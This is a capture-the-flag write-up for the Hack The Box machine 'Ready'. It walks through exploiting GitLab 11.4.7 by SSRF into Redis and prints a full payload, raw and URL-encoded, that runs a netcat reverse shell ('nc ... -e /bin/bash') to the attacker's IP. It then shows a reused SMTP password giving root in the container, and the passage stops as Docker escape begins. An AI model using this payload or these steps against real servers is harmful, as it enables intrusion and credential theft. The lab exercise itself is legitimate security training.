Introduction@Ready:~$
| Column | Details |
|---|---|
| Name | Ready |
| IP | 10.10.10.220 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | bertolis |
| Out On | 12 Dec 2020 |
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌─[root@d3dsec]─[~/Desktop/HTB/Ready]
└──╼ #cat nmap/result.nmap
Nmap scan report for 10.10.10.220
Host is up (0.28s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
5080/tcp open http nginx
| http-robots.txt: 53 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://10.10.10.220:5080/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
So basically Two ports are opened 22:ssh
5080:http
Port-80
There is a simple Gitlab Sign in page.
Let's register ourself.
And we got login

After some enumeration i found an interesting thing.

There is a gitlab version and a interesting thing "update asap" in red background that semms to be vulnerable.
After some googling i found an interesting article of liveoverflow.
Link : GitLab 11.4.7 Remote Code Execution
I suggest you to watch this vedio for better Understanding.
Link : POC

After reading the article and watch the full vedio i understand that we got the reverse shell through this method which he show in the vedio.
Let's try this real quick.
Step 1
Click on new project.
Now click on Import project.

Click repo-by-url

Step 2
Now we need to use the payload with url encode it that showing in the vedio.
1
2
3
4
5
6
7
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/
multi
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|cat /flag | nc 10.10.14.** 9001 -e /bin/bash \').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
exec
exec
/ssrf.git
Now url encode the payload
1
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20multi%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpush%0D%0A%20lpush%20resque%3Agitlab%3Aqueue%3Asystem%5Fhook%5Fpush%20%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class%5Feval%5C%22%2C%5C%22open%28%5C%27%7Ccat%20%2Fflag%20%7C%20nc%2010%2E10%2E14%2E10%209001%20%2de%20%2fbin%2fbash%20%5C%27%29%2Eread%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system%5Fhook%5Fpush%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created%5Fat%5C%22%3A1513714403%2E8122594%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf.git
Now add this payload inside the Git-repository-URL feild.

Before click on the Create Project start your netcat listner on 9001.
1
nc -nvlp 9001
Now click on Create project.


Let's check our netcat listner.

Boom we got thereverse shell as git.
We are inside a docker container.
Let's change our shell first with a stable shell.

Now after some enumeration i found an interesting file called gitlab.rb inside /opt/backup directory.

After see the content in the file i found a password:

1
2
3
4
5
6
7
8
9
# gitlab_rails['smtp_enable'] = true
# gitlab_rails['smtp_address'] = "smtp.server"
# gitlab_rails['smtp_port'] = 465
# gitlab_rails['smtp_user_name'] = "smtp user"
gitlab_rails['smtp_password'] = "wW59U!ZKMbG9+*#h"
# gitlab_rails['smtp_domain'] = "example.com"
# gitlab_rails['smtp_authentication'] = "login"
# gitlab_rails['smtp_enable_starttls_auto'] = true
# gitlab_rails['smtp_tls'] = false
Let's change our user real quick.
1
2
su
Password: wW59U!ZKMbG9+*#h

And we are root in the docker container

now we can see the content of user.txt file.
Privilege escalation
After some enumeration i found nothing for privesc.
Now i search on google for privilege-escalation inside docker container and i found an interesting article.
After reading the article i got the ruff idea how to privesc.
Step 1
First we need to create our ssh public key.
